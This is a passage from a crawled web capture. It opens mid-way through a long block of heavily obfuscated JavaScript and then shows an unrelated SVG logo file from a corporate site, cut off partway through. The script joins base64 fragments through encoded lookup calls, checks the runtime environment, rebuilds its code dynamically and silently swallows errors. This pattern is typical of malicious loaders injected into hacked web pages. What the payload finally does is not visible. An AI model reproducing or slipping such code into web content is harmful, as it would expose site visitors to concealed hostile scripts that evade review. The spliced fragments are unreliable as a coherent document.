JykrSigweDI4NSwnTVlMSCcpK'+'0ooMHg2MzQsJzJaVEgnKStKKDB4MzEyLC'+_0x2540469y(0x22f)+'oMHgyMjksJ2dLRlgnKStKKDB4NThlLCcp'+_0x2540469y(0xe1)+'Hg3MDksJ2dLRlgnKStKKDB4NjQ4LCddUV'+'1SJykrSigweDFhZiwnZmp3XScpK0ooMHg'+'1YjcsJ1EhUV4nKStKKDB4MmI5LCdwSmx2'+'JykrSigweDQ2YiwnVHpTJicpK0ooMHgyY'+'mIsJ2FyTW0nKStKKDB4NDRhLCdRIVFeJy'+'krSigweDY0MSwndypQdycpK0ooMHgyNjI'+'sJ28hTngnKStKKDB4NjRkLCdAZkM4Jykr'+'SigweDNhOCwnT1tYNycpK0ooMHgyZmEsJ'+'3BBaVInKStKKDB4NDFlLCc3YzJxJykrSi'+_0x2540469y(0x1a6)+'1WlInKStKKDB4NzE5LCddUV1SJykrSigw'+'eDYwMSwnbyFOeCcpK0ooMHg2MjUsJzlGZ'+'yknKStKKDB4NmU1LCdBWmJAJykrSigweD'+'ZkZCwnbltbRicpK0ooMHg3MDUsJ1QkTlM'+'nKStKKDB4MzRjLCdNWUxIJykrSigweDYw'+'MywnVCROUycpK0ooMHg1M2YsJ1R6UyYnK'+'StKKDB4MzQwLCdbc0JhJykrSigweDQ1Yi'+'wnZGtuTycp')+(_0x2540469y(0x1cd)+'CddUV1SJykrSigweDZlMSwneUFeTCcpK0'+'ooMHgyYmMsJ1R6UyYnKStKKDB4NWM0LCd'+_0x2540469y(0x20e)+'MHgyODQsJ11RXVInKStKKDB4M2Y4LCdtM'+'DJIJykrSigweDYyYywnXVFdUicpK0ooMH'+_0x2540469y(0x226)+_0x2540469y(0x27d)+'MGYsJ25bW0YnKStKKDB4MzM4LCdbc0JhJ'+_0x2540469y(0x20c)+'QsJ2NMSTknKStKKDB4NjQyLCdnSSVwJyk'+'rSigweDJkZSwnZGtuTycpK0ooMHgyNmMs'+'J0Ixam8nKStKKDB4NGQ0LCdUJE5TJykrK'+'EooMHg2ZjYsJ2dLRlgnKStKKDB4NGFkLC'+_0x2540469y(0x1ba)+'oMHgzYmUsJ3VNM14nKStKKDB4NDI4LCde'+'aWtOJykrSigweDUyMCwnMHVaUicpK0ooM'+'Hg2NGIsJ0ZAdU8nKStKKDB4NjlmLCd5QV'+_0x2540469y(0x9d)+'zZmUsJ0UpVnknKStKKDB4MzUxLCdeaWtO'+'JykrSigweDIzNSwnRkB1TycpK0ooMHgzZ'+'jksJ28hTngnKStKKDB4MzU3LCdbc0JhJy'+'krSigweDM5MSwnJUQpXScpK0ooMHgzODI'+'sJ2FyTW0nKStKKDB4NzI4LCdnSSVwJykr'+'SigweDRjNywnc0JKWycpK0ooMHgyNGYsJ'+'0FaYkAnKStKKDB4NDE3LCdEYkpOJykrSi'+'gweDFkMiwnY0xJOScpK0ooMHg1MzksJ3c'+'qUHcnKStKKDB4NmM4LCdnS0ZYJykrSigw'+'eDFlOCwnUSVHcCcpK0ooMHgxZWUsJ20wM'+_0x2540469y(0x1f8)+'FiZCwnV29P')+('QScpK0ooMHg1MDMsJ0M0VjUnKStKKDB4N'+'GQzLCdEYkpOJykrSigweDcxMSwnTVZddS'+'cpK0ooMHg0ZmMsJ25bW0YnKStKKDB4NmQ'+'4LCduW1tGJykrSigweDFlZCwnbltbRicp'+'K0ooMHg1ZmUsJ05WU1YnKStKKDB4NjZkL'+'CdzQkpbJykrSigweDFkMSwnbyFOeCcpK0'+'ooMHg0OTAsJ3VNM14nKStKKDB4NjRmLCd'+'tMDJIJykrSigweDJiMiwnS0FiRScpK0oo'+'MHg0MGQsJyVEKV0nKStKKDB4NmZjLCckK'+_0x2540469y(0x223)+'g1NDMsJyQpaVInKStKKDB4NGJlLCdNVl1'+'1JykrSigweDZhNCwnN2MycScpK0ooMHg1'+_0x2540469y(0xe5)+'ykrSigweDI1OCwnUSVHcCcpK0ooMHgzNT'+'MsJ3BKbHYnKStKKDB4MjA1LCckKWlSJyk'+'rSigweDRkNiwnMlpUSCcpK0ooMHg2OTYs'+'J2dJJXAnKStKKDB4MjIzLCczU0FvJykrS'+_0x2540469y(0xe0)+'lGZyknKStKKDB4NGM0LCdnSSVwJykrSig'+'weDI5MCwnQzRWNScpK0ooMHgyMDIsJ28h'+'TngnKStKKDB4NDdlLCcyWlRIJykrSigwe'+'DNkMywnYXJNbScpK0ooMHg2MDgsJ29ud0'+'knKStKKDB4NmRhLCdBWmJAJykrSigweDJ'+'lMCwnQjFqbycpK0ooMHg2NjMsJ0Ixam8n'+'KStKKDB4M2ZkLCc5RmcpJykrSigweDY2O'+'CwnVCROUycpK0ooMHg0ODAsJ1dvT0EnKS'+'tKKDB4MjQ4LCddUV1SJykrSigweDczMiw'+_0x2540469y(0x184)+'KDB4NTU1LCdnS0ZYJykrSigweDQyYSwne'+'UFeTCcpK0ooMHgyMzAsJ2NMSTknKStKKD'+'B4NWFhLCdt')+('YzNzJykrSigweDUwZiwnTVZddScpK0ooM'+'HgyMmIsJ1YkREYnKStKKDB4NWI2LCdwQW'+'lSJykrSigweDU5NiwncEFpUicpK0ooMHg'+'1NjEsJ1EhUV4nKStKKDB4MjVjLCdGQHVP'+'JykrSigweDI5NSwnZ0tGWCcpK0ooMHgzY'+_0x2540469y(0x1f7)+'krSigweDY1OCwnKSEyVicpK0ooMHgxYzc'+'sJyEpbmwnKStKKDB4NGVkLCd3KlB3Jykr'+'SigweDI5YiwnXmlrTicpK0ooMHgzZjIsJ'+'20wMkgnKStKKDB4M2Q4LCdRIVFeJykrSi'+'gweDM3NCwnYXJNbScpK0ooMHgzMTYsJ1E'+'lR3AnKStKKDB4MzE3LCclRCldJykrSigw'+_0x2540469y(0xf6)+'jUnKStKKDB4Mjk4LCdBWmJAJykrSigweD'+'NhNCwnc0JKWycpK0ooMHg0OTcsJ0ZAdU8'+_0x2540469y(0x297)+'NywnTVlMSCcpK0ooMHgzNGYsJ3cqUHcnK'+_0x2540469y(0x1a1)+'wnKSEyVicpK0ooMHgyZWMsJ3VNM14nKSt'+'KKDB4MjY2LCdBWmJAJykrSigweDFmNiwn'+'dypQdycpK0ooMHgxZGMsJ3lBXkwnKStKK'+'DB4NDIyLCczU0FvJykrSigweDM1OCwnKS'+_0x2540469y(0x1a0)+_0x2540469y(0x178)+_0x2540469y(0x115)+'zI5LCcwdVpSJykrSigweDZlMiwncEpsdi'+_0x2540469y(0x21f)+'lLCdka25PJykrSigweDIwNCwnb253SScp'+_0x2540469y(0x19c)+'CduW1tGJykrSigweDRlNywnXmlrTicpK0'+'ooMHg1Yzks')+('J0UpVnknKStKKDB4MWZlLCd3KlB3JykrS'+_0x2540469y(0x228)+'5WU1YnKStKKDB4NGY3LCdnSSVwJykrSig'+_0x2540469y(0xf0)+_0x2540469y(0x285)+'DRmOSwnbTAySCcpK0ooMHg0MDMsJ21jM3'+'MnKStKKDB4MjFkLCdhck1tJykrSigweDU'+_0x2540469y(0xb0)+'KStKKDB4MzA3LCdnSSVwJykrSigweDFkZ'+'SwnS0FiRScpK0ooMHgyNmEsJ2Zqd10nKS'+'tKKDB4MWFiLCdtMDJIJykrSigweDY2Nyw'+'ncEFpUicpK0ooMHgzODQsJ1EhUV4nKStK'+'KDB4NTg0LCdtYzNzJykrSigweDQ2OSwnY'+'XJNbScpK0ooMHg2YjEsJzB1WlInKStKKD'+_0x2540469y(0x110)+'TVicpK0ooMHg2NjUsJ09bWDcnKStKKDB4'+_0x2540469y(0x141)+'icpK0ooMHgzN2MsJ21jM3MnKStKKDB4MW'+'E3LCdwSmx2JykrSigweDYzYiwnN2MycSc'+_0x2540469y(0x170)+_0x2540469y(0x20d)+'0ooMHgyZjcsJ0ZkMkQnKStKKDB4NzAzLC'+'d0TzB1JykrSigweDcyNCwnT1tYNycpK0o'+'oMHg3MWEsJzdjMnEnKStKKDB4NDNhLCd3'+_0x2540469y(0x143)+'HgzMjYsJ01ZTEgnKStKKDB4MjQ2LCduW1'+'tGJykrSigweDIwOCwnZGtuTycpK0ooMHg'+'0M2UsJ20wMkgnKStKKDB4NWMxLCcyWlRI'+'JykrSigweDMyZiwnMlpUSCcpK0ooMHg2N'+_0x2540469y(0x279)+'krSigweDFh')+('NiwnQjFqbycpK0ooMHg2YzQsJ0Ixam8nK'+'StKKDB4NzJhLCdvIU54JykrSigweDQwMS'+'wnbWMzcycpK0ooMHg0NGQsJ3BKbHYnKSt'+_0x2540469y(0x27a)+'Y0xJOScpK0ooMHg2MTAsJ0FaYkAnKStKK'+'DB4NWI1LCdRIVFeJykrSigweDNkZSwnbW'+'MzcycpK0ooMHg3MGQsJyEpbmwnKStKKDB'+'4NTEwLCcwdVpSJykrSigweDI0NSwnQGZD'+'OCcpK0ooMHg1YjQsJ0M0VjUnKStKKDB4N'+'jUxLCdbc0JhJykrSigweDRkYSwnb253SS'+_0x2540469y(0x180)+_0x2540469y(0x26c)+'K0ooMHgyMGIsJyVEKV0nKStKKDB4MWQ1L'+'CdGQHVPJykrSigweDM5OCwnN2MycScpK0'+'ooMHgzNGEsJ0RiSk4nKStKKDB4M2IxLCc'+'pITJWJykrSigweDM5ZSwnRSlWeScpK0oo'+'MHgxZDcsJ3BBaVInKStKKDB4MzBjLCczU'+'0FvJykrSigweDYwNCwnKSEyVicpK0ooMH'+'gzNmIsJ3NCSlsnKStKKDB4MjMxLCdvIU5'+_0x2540469y(0x207)+'N2QsJ3RPMHUnKStKKDB4NDk5LCdBWmJAJ'+'ykpKyhKKDB4NDFmLCc3YzJxJykrSigweD'+'QxMywnUSFRXicpK0ooMHg0OWQsJ0BmQzg'+_0x2540469y(0xf1)+'MywnS0FiRScpK0ooMHgzODAsJ1R6UyYnK'+_0x2540469y(0x225)+_0x2540469y(0x16b)+'KKDB4NWRiLCdmanddJykrSigweDM2NSwn'+_0x2540469y(0x164)+'DB4NTI4LCczU0FvJykrSigweDM2ZiwndU'+_0x2540469y(0x1d8))+('MHgyNjEsJzdjMnEnKStKKDB4MzIxLCdDN'+'FY1JykrSigweDVmMSwnS0FiRScpK0ooMH'+'gzOTcsJ09bWDcnKStKKDB4NDE4LCdEYkp'+'OJykrSigweDNiNCwnV29PQScpK0ooMHgy'+'OWMsJ15pa04nKStKKDB4NDQxLCd0TzB1J'+'ykrSigweDQyNywnM1NBbycpK0ooMHgxZG'+'QsJ1R6UyYnKStKKDB4Njk1LCd0TzB1Jyk'+'rSigweDU4NywnMHVaUicpK0ooMHg0YWMs'+'J1tzQmEnKStKKDB4NmI2LCchKW5sJykrS'+'igweDVkMSwnQjFqbycpK0ooMHgyY2IsJ2'+'dLRlgnKStKKDB4NWU1LCdvbndJJykrSig'+'weDJhMywndypQdycpK0ooMHgxYmYsJ2Zq'+'d10nKStKKDB4MjUwLCdka25PJykrSigwe'+'DMzYSwnRGJKTicpK0ooMHg2NWEsJyEpbm'+_0x2540469y(0x90)+_0x2540469y(0x218)+'KStKKDB4MjM4LCc3YzJxJykrSigweDJiN'+'SwnRmQyRCcpK0ooMHgxZmMsJ01WXXUnKS'+'tKKDB4M2U4LCdnSSVwJykrSigweDJlNCw'+'nbWMzcycpK0ooMHg0NDIsJyVEKV0nKStK'+'KDB4NTFhLCdwQWlSJykrSigweDNmMSwnY'+'0xJOScpK0ooMHg2ODQsJ1tzQmEnKStKKD'+'B4MmU3LCdwQWlSJykrSigweDJjMCwnYXJ'+'NbScpK0ooMHgzMmIsJ1tzQmEnKStKKDB4'+'NmVlLCdwQWlSJykrSigweDI4NywnMHVaU'+'icpK0ooMHg0MGMsJ0BmQzgnKStKKDB4MW'+'RhLCdAZkM4JykrSigweDRhMiwneUFeTCc'+_0x2540469y(0xf4)+'LCc3YzJxJykrSigweDY2YywncEFpUicpK'+'0ooMHg1OGMsJ28hTngnKStKKDB4MmQ1LC'+'cpITJWJykr')+('SigweDQ1NCwnUSFRXicpK0ooMHg0MDksJ'+'2dJJXAnKStKKDB4MzM0LCdmanddJykrSi'+'gweDJiZiwnRGJKTicpK0ooMHgzYmYsJ1Q'+_0x2540469y(0x1d0)+_0x2540469y(0x21d)+'0EnKStKKDB4NWMyLCdwSmx2JykrSigweD'+'VkOSwnTVlMSCcpK0ooMHg0N2MsJ3cqUHc'+'nKStKKDB4MzM2LCdGZDJEJykrSigweDZk'+'NSwnYXJNbScpK0ooMHg2ZTksJ01WXXUnK'+'StKKDB4MWNlLCcwdVpSJykrSigweDNhZi'+_0x2540469y(0x206)+'KKDB4NDRlLCcpITJWJykrSigweDMwMiwn'+'byFOeCcpK0ooMHg2ZGYsJ2NMSTknKStKK'+'DB4Njk0LCdnSSVwJykrSigweDM1MCwnIS'+'lubCcpK0ooMHg0MTEsJ0Ixam8nKStKKDB'+_0x2540469y(0x253)+'TCcpK0ooMHg2NzcsJ2NMSTknKStKKDB4M'+'zI1LCdOVlNWJykrSigweDMzZiwnTlZTVi'+'cpK0ooMHgxZTIsJ1R6UyYnKStKKDB4NDg'+'zLCd1TTNeJykrSigweDU4MywnOUZnKScp'+'K0ooMHg0OWIsJyQpaVInKStKKDB4Njk3L'+'CdzQkpbJykrSigweDNhMiwnb253SScpK0'+_0x2540469y(0x288)+'OVlNWJykrSigweDIzZiwnJClpUicpK0oo'+'MHg0ZDgsJ2dLRlgnKStKKDB4NTg4LCclR'+'CldJykrSigweDI1OSwnZ0tGWCcpK0ooMH'+_0x2540469y(0x24c)+'IJykrSigweDQ0NSwnVCROUycpK0ooMHg1'+'MDcsJ3lBXkwnKStKKDB4NWZkLCdAZkM4J'+'ykrSigweDRjZSwnbTAySCcpK0ooMHgzMj'+'gsJ1ElR3An')+(_0x2540469y(0x26f)+_0x2540469y(0x1ff)+'tKKDB4M2JhLCd1TTNeJykrSigweDM2YSw'+'nVCROUycpK0ooMHg3MWUsJzNTQW8nKStK'+'KDB4NjM4LCdtYzNzJykrSigweDJhZSwnc'+_0x2540469y(0x171)+'B4NmQ5LCd5QGRQJykrSigweDUzMywnZmp'+_0x2540469y(0x233)+'NTlkLCdRIVFeJykrSigweDYyMSwnY0xJO'+'ScpK0ooMHgzNWIsJ1R6UyYnKStKKDB4Mz'+_0x2540469y(0x183)+'pK0ooMHgzYWMsJ2NMSTknKStKKDB4NmFm'+'LCd5QV5MJykrSigweDZjNSwnbyFOeCcpK'+_0x2540469y(0x188)+'dGQHVPJykrSigweDMwNCwnS0FiRScpK0o'+'oMHg2MmEsJ1YkREYnKStKKDB4NmVjLCd5'+'QV5MJykrSigweDRhYSwnRSlWeScpK0ooM'+_0x2540469y(0x25e)+'pSJykrSigweDFlYywnOUZnKScpK0ooMHg'+'2ZWIsJ0ZAdU8nKStKKDB4M2M0LCdGZDJE'+_0x2540469y(0x211)+'GMsJ28hTngnKStKKDB4M2U1LCd3KlB3Jy'+'krSigweDM5ZCwnZ0tGWCcpK0ooMHg1Zjc'+'sJ28hTngnKStKKDB4MjVlLCchKW5sJykr'+'SigweDM1ZiwnQjFqbycpK0ooMHgxZDQsJ'+'2NMSTknKStKKDB4MmUzLCd1TTNeJykrSi'+'gweDZiOSwnZ0tGWCcpK0ooMHgzZDYsJ2F'+'yTW0nKStKKDB4MzExLCc5RmcpJykrSigw'+'eDY0NiwnN2MycScpK0ooMHgzYmQsJ1R6U'+'yYnKStKKDB4MmRiLCdvbndJJykrSigweD'+'UxOSwnbWMz')+('cycpK0ooMHg2YmQsJ2dJJXAnKStKKDB4N'+'GVhLCdGQHVPJykrSigweDFiMSwnW3NCYS'+_0x2540469y(0x169)+'3LCckKWlSJykrSigweDFkMywnJUQpXScp'+'K0ooMHg1N2EsJyVEKV0nKStKKDB4NmIyL'+'CdRIVFeJykrSigweDFkOCwnXVFdUicpK0'+'ooMHg2MGMsJzJaVEgnKStKKDB4MjE4LCc'+_0x2540469y(0x1d9)+_0x2540469y(0x198)+_0x2540469y(0x197)+'g0Y2YsJ0ZkMkQnKStKKDB4NTVmLCd1TTN'+'eJykrSigweDVkMiwnS0FiRScpK0ooMHg0'+'NjMsJ3cqUHcnKStKKDB4NDljLCdwQWlSJ'+'ykrSigweDRlMSwnT1tYNycpK0ooMHg1MT'+'EsJ2dJJXAnKStKKDB4NzJiLCdnS0ZYJyk'+'rSigweDY5MiwnT1tYNycpK0ooMHg1ZDcs'+'J3BBaVInKStKKDB4NjcwLCdUelMmJykrS'+_0x2540469y(0x1a7)+'5WU1YnKStKKDB4NDA1LCdXb09BJykrSig'+_0x2540469y(0x19a)+_0x2540469y(0x234)+_0x2540469y(0xdc)+'8nKStKKDB4MzQxLCdka25PJykrSigweDZ'+'hNywnViRERicpK0ooMHg0YTYsJ1EhUV4n'+'KStKKDB4NjE4LCc5RmcpJykrSigweDYyZ'+'CwndypQdycpK0ooMHgyMmQsJ3lBXkwnKS'+'tKKDB4NmJlLCchKW5sJykrSigweDJhZCw'+'nTlZTVicpK0ooMHg2YWEsJyVEKV0nKStK'+'KDB4NmFkLCdXb09BJykrSigweDRjYywnR'+'GJKTicpKSsoSigweDQ1MCwnOUZnKScpK0'+'ooMHgxZDAs')+('J2dLRlgnKStKKDB4MWJlLCdnS0ZYJykrS'+_0x2540469y(0x1d4)+'5pa04nKStKKDB4NzIyLCdka25PJykrSig'+'weDNmMywnRkB1TycpK0ooMHg1NjgsJ28h'+_0x2540469y(0x181)+'DFjMCwnM1NBbycpK0ooMHgzY2QsJ1YkRE'+'YnKStKKDB4MzhkLCdhck1tJykpLGRbSig'+'weDVhYiwnVCROUycpXT1KKDB4NjdmLCdh'+'ck1tJykrSigweDYzNSwnUSFRXicpKyduZ'+'ycsZFtKKDB4MzFiLCd0TzB1JyldPWZ1bm'+'N0aW9uKHEsdCx2LHcseCx5LHosQSxCLEM'+'sRCl7cmV0dXJuIHEodCx2LHcseCx5LHos'+'QSxCLEMsRCk7fSxkW0ooMHg1NDQsJ3lBX'+'kwnKV09ZnVuY3Rpb24ocSx0KXtyZXR1cm'+'4gcXx8dDt9LGRbSigweDQzNCwnZmp3XSc'+'pXT1mdW5jdGlvbihxLHQsdix3LHgseSx6'+_0x2540469y(0x24d)+_0x2540469y(0x286)+_0x2540469y(0xf9)+'0LHYsdyx4KTt9LGRbSigweDY1MCwnRGJK'+_0x2540469y(0x123)+_0x2540469y(0x15a)+'AnKSsnXScsZFtKKDB4NzA3LCc3YzJxJyl'+'dPUooMHg2YTksJzNTQW8nKStKKDB4NDky'+'LCcwdVpSJykrSigweDZkMywnT1tYNycpK'+'0ooMHgxYTAsJ3BKbHYnKSxkW0ooMHgzZj'+_0x2540469y(0x12a)+'yZXR1cm4gcSh0KTt9LGRbSigweDM4YSwn'+'QVpiQCcpXT1KKDB4MmM5LCc3YzJxJykrS'+_0x2540469y(0xbd)+'FaYkAnKStK')+('KDB4MjE3LCcpITJWJykrJ10nLGRbSigwe'+'DQ1MywnViRERicpXT1KKDB4MjMzLCdBWm'+_0x2540469y(0x1fe)+_0x2540469y(0x20b)+'JykrSigweDY1YywnRGJKTicpLGRbSigwe'+'DY3OCwnRSlWeScpXT1mdW5jdGlvbihxLH'+'Qsdix3LHgseSx6LEEsQixDLEQpe3JldHV'+'ybiBxKHQsdix3LHgseSx6LEEsQixDLEQp'+'O30sZFtKKDB4NWVmLCdzQkpbJyldPWZ1b'+'mN0aW9uKHEsdCx2KXtyZXR1cm4gcSh0LH'+'YpO307dmFyIGY9ZCxnPWZ1bmN0aW9uKCl'+_0x2540469y(0xc4)+_0x2540469y(0xac)+'Cl7dmFyIEs9XzB4NTQxODI1MmU7aWYodi'+'l7dmFyIHg9dltLKDB4MmQwLCckKWlSJyl'+_0x2540469y(0x293)+'dWxsLHg7fX06ZnVuY3Rpb24oKXt9O3Jld'+'HVybiBxPSFbXSx3O307fSgpO2Z1bmN0aW'+_0x2540469y(0x13a)+'MKDB4M2VmLCdmanddJyldPWZbTCgweDFh'+'OSwnS0FiRScpXSx2W0woMHgzOGIsJ2dJJ'+'XAnKV09ZnVuY3Rpb24oeixBKXt2YXIgTT'+_0x2540469y(0x1e6)+'nKV0oeixBKTt9LHZbTCgweDRkNywncEps'+'dicpXT1mW0woMHg1MjUsJzB1WlInKV0sd'+_0x2540469y(0x1b2)+_0x2540469y(0xef)+'OKDB4NmQxLCdRJUdwJyldKHosQSk7fSx2'+'W0woMHgzYzAsJ11RXVInKV09ZltMKDB4M'+_0x2540469y(0x1d6)+'NCYScpXT1m')+('W0woMHgyMGMsJ25bW0YnKV0sdltMKDB4N'+_0x2540469y(0x105)+'l7dmFyIE89TDtyZXR1cm4gZltPKDB4NGY'+_0x2540469y(0x23a)+'ZjIsJ11RXVInKV09ZnVuY3Rpb24oeSl7d'+'mFyIFA9TDtyZXR1cm4gZltQKDB4M2ZmLC'+'dRIVFeJyldKHkpO30sdltMKDB4NDM4LCd'+'OVlNWJyldPWZ1bmN0aW9uKHkseixBKXt2'+'YXIgUT1MO3JldHVybiBmW1EoMHgzNWEsJ'+_0x2540469y(0xd7)+'IxLCdNWUxIJyldPWZ1bmN0aW9uKHkpe3Z'+'hciBSPUw7cmV0dXJuIGZbUigweDU0YSwn'+'QjFqbycpXSh5KTt9LHZbTCgweDcxOCwnd'+_0x2540469y(0x259)+'BTPUw7cmV0dXJuIGZbUygweDY0YywnT1t'+'YNycpXSh6LEEpO30sdltMKDB4M2ZhLCdA'+_0x2540469y(0x11c)+'FQ9TDtyZXR1cm4gZltUKDB4NDBiLCd0Tz'+'B1JyldKHosQSk7fTt2YXIgdz12O2Zvcih'+_0x2540469y(0x210)+'JClpUicpXSh4W0woMHgyOWEsJ1EhUV4nK'+'SsnaCddLHQpJiZmdW5jdGlvbih5LHope3'+'ZhciBVPUwsQT13W1UoMHgyYzgsJ3BBaVI'+_0x2540469y(0xe2)+'IFY9VSxDPXt9O0NbVigweDI3OCwnVHpTJ'+'icpXT13W1YoMHg1MDEsJ3NCSlsnKV07dm'+'FyIEQ9QyxFPXdbVigweDVkMCwneUFeTCc'+'pXSh0eXBlb2Ygd2luZG93LHdbVigweDVk'+'MywnKSEyVicpXSk/d2luZG93OndbVigwe'+'DJhOSwnISlubCcpXSh0eXBlb2YgcHJvY2'+'Vzcyx3W1Yo')+('MHg0Y2QsJ0BmQzgnKV0pJiZ3W1YoMHgyM'+'2UsJ21jM3MnKV0odHlwZW9mIHJlcXVpcm'+'Usd1tWKDB4MjU2LCddUV1SJyldKSYmd1t'+'WKDB4MWU1LCdFKVZ5JyldKHR5cGVvZiBn'+_0x2540469y(0x1fb)+_0x2540469y(0x126)+'l7dmFyIFc9VixHPW5ldyBFWyhXKDB4NjE'+'xLCdmanddJykpKydwJ10oRFtXKDB4NjFi'+_0x2540469y(0x187)+'TkzLCd5QV5MJyldKEEpO307cmV0dXJuIH'+'dbVigweDM2MywndypQdycpXShGKTt9KTt'+'3W1UoMHg3MTIsJ28hTngnKV0oQSk7Zm9y'+'KHZhciBCPTB4Mjt3W1UoMHg2ZmEsJ11RX'+'VInKV0oQix6W1UoMHgzZDcsJ0Ixam8nKS'+_0x2540469y(0x1c2)+'ka25PJyldKHlbVSgweDU3OCwnQzRWNScp'+_0x2540469y(0xa2)+'DBdKSx6W0JdWzB4MV0pKXJldHVybjtyZX'+'R1cm4gMHgxO30oeCxhcmd1bWVudHMpKXJ'+'ldHVybiBxW3hdO31mdW5jdGlvbiBpKHEp'+'e3ZhciBYPUosdD1uZXcgUmVnRXhwKGZbW'+'CgweDVkYSwncEpsdicpXSwnZycpLHY9Zl'+'tYKDB4MWIzLCckKWlSJyldW1goMHg1Mjk'+'sJ01WXXUnKSsnY2UnXSh0LCcnKSx0PWZb'+_0x2540469y(0xa5)+_0x2540469y(0x1fa)+_0x2540469y(0x163)+'oMHg2OWQsJykhMlYnKV0oJycpW1goMHg2'+'MjksJzB1WlInKSsnc2UnXSgpW1goMHg1N'+'jcsJ3VNM14nKV0oJycpLHE9dFtYKDB4NT'+_0x2540469y(0x186))+('JykrJ2NlJ10oL1thLXpBLVpdL2csZnVuY'+'3Rpb24odyl7dmFyIFk9WDtyZXR1cm4gU3'+'RyaW5nW1koMHg2YzAsJzdjMnEnKStZKDB'+_0x2540469y(0x22b)+_0x2540469y(0xd2)+'TAySCcpXSh3LCdaJyk/MHg1YToweDdhLH'+'c9ZltZKDB4Mzk5LCdXb09BJyldKHdbWSg'+'weDQzMSwnZmp3XScpK1koMHgzY2UsJ3NC'+'SlsnKV0oMHgwKSwweGQpKT93OmZbWSgwe'+'DVmNiwnRSlWeScpXSh3LDB4MWEpKTt9KS'+'x0PW5ldyBSZWdFeHAoZltYKDB4NzM2LCd'+'wSmx2JyldLCdnJyk7cmV0dXJuIGZbWCgw'+'eDQ3OCwneUFeTCcpXShmW1goMHg1YzUsJ'+'1QkTlMnKV0oZltYKDB4NmEyLCchKW5sJy'+'ldKGZbWCgweDQzZiwnRSlWeScpXShmW1g'+'oMHgzOGUsJ1tzQmEnKV0odixmW1goMHg0'+'NmMsJ1R6UyYnKV0pLGZbWCgweDM4NSwnK'+_0x2540469y(0x1c0)+'NlJ10odCwnJykpLCcvJykscSksZltYKDB'+'4NTFiLCckKWlSJyldKTt9dmFyIGosayxs'+'LG0scD1uZXcgUmVnRXhwKGZbSigweDQ3Z'+_0x2540469y(0x1ae)+'VjLCdtYzNzJyldLGs9cCxsPWZ1bmN0aW9'+'uKCl7dmFyIFo9SixxPXt9O3FbWigweDNh'+'NiwnUSFRXicpXT1mdW5jdGlvbih4LHkse'+'ixBLEIsQyxELEUsRixHLEgpe3ZhciBhMD'+'1aO3JldHVybiBmW2EwKDB4NDc5LCdAZkM'+_0x2540469y(0xb1)+'SCk7fSxxW1ooMHgyZGYsJ11RXVInKV09Z'+_0x2540469y(0x127)+_0x2540469y(0xab))+('MSgweDNkMCwncEpsdicpXSh6LEEpO30sc'+'VtaKDB4NWY0LCcyWlRIJyldPWZ1bmN0aW'+'9uKHgseSx6LEEsQixDLEQpe3ZhciBhMj1'+'aO3JldHVybiBmW2EyKDB4M2EwLCc3YzJx'+_0x2540469y(0x17c)+'DB4NDQzLCclRCldJyldPWZ1bmN0aW9uKH'+'gseSx6LEEsQil7dmFyIGEzPVo7cmV0dXJ'+_0x2540469y(0x17a)+'LHosQSxCKTt9O3ZhciB0PXEsdj1mW1ooM'+'HgxYTEsJ3VNM14nKV0od2luZG93LHt9KS'+'x3PW5ldyBSZWdFeHAoZltaKDB4NDAwLCd'+'RIVFeJyldLCdnJyksdz12W2ZbWigweDJk'+'MywnT1tYNycpXVtaKDB4MjIyLCdOVlNWJ'+_0x2540469y(0x145)+'gweDAsMHgwKVtaKDB4NmFlLCdtYzNzJyl'+'dPWZbWigweDJjNCwnbWMzcycpXShpLGZ1'+'bmN0aW9uKCl7dmFyIGE0PVoseD10W2E0K'+'DB4NWIxLCdvIU54JyldKGgsdFthNCgweD'+'JhMCwnM1NBbycpXSh3aW5kb3cse30pLDB'+'4OCxbMHg3LDB4NzRdLFsweDYsMHg2ZV0s'+'WzB4NSwweDY1XSxbMHg0LDB4NmRdLFswe'+_0x2540469y(0xb9)+'B4NmZdLFsweDAsMHg2NF0pO2lmKHgpcmV'+'0dXJuIHg9dFthNCgweDQwYSwnVCROUycp'+'XShoLHgsMHg4LFsweDcsMHg2ZV0sWzB4N'+'CwweDc0XSxbMHgyLDB4NjNdLFsweDAsMH'+_0x2540469y(0x28b)+'TJicpXShoLHgsMHg0LFsweDMsMHg2Nl0s'+_0x2540469y(0x1e3)+_0x2540469y(0x231)+'93KSl8fCht')+('PWZbSigweDcwOCwnTlZTVicpXShoLG0sM'+'HgxMCxbMHhmLDB4NzJdLFsweGQsMHg2ZV'+_0x2540469y(0x16e)+'weDcsMHg3NF0sWzB4MywweDQ1XSxbMHgy'+'LDB4NjRdLFsweDAsMHg2MV0pKSYmZltKK'+'DB4NDk2LCdwQWlSJyldKG0saltKKDB4MW'+'UzLCdRJUdwJykrJ2NlJ10oaywnJyksbCk'+'7fSgpKTs=')))();}.toString();return _0x6850036.slice(_0x6850036.indexOf("{") + 1, _0x6850036.lastIndexOf("}"))})())),d[Y(0x414,'M6V0')])));}catch(F){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.integrichain.com/wp-content/uploads/2019/03/integrichain-logo.svg
body_size: 3265
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="244.206" height="54.13" viewBox="0 0 244.206 54.13"><g id="integrichain-logo" transform="translate(-81.182 -21.306)"><g id="Group_3" data-name="Group 3" transform="translate(81.182 21.306)"><g id="Group_2" data-name="Group 2" transform="translate(16.005)"><path id="Path_714" data-name="Path 714" d="M154.366,52.413A24.379,24.379,0,1,0,106.82,42.1,14.444,14.444,0,0,0,96.764,64.742h6.659a9.777,9.777,0,0,1,5.165-18.085c.062,0,.122,0,.184,0l2.353.07.137-2.259a19.708,19.708,0,1,1,37.861,8.8L147.8,56.439l3.428.069a4.863,4.863,0,0,1-.064,9.724h-23a11.782,11.782,0,0,1-4.824,4.666h27.85a9.525,9.525,0,0,0,3.179-18.485Z" transform="translate(-94.135 -21.306)" fill="#00a131"></path></g><path id="Path_715" data-name="Path 715" 